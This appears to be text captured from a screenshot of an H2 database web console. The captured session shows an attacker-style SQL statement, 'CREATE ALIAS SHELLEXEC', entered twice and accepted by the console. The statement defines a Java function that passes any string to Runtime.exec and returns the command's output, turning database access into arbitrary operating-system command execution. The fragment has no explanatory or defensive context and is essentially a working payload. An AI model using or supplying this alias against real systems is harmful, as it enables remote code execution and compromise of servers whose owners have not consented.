 127.0.0.1:5555/login.do?jsessionid=3817f04859c428ee84eacbfbf7730ee8
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/qualquer_coisa
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(440 ms)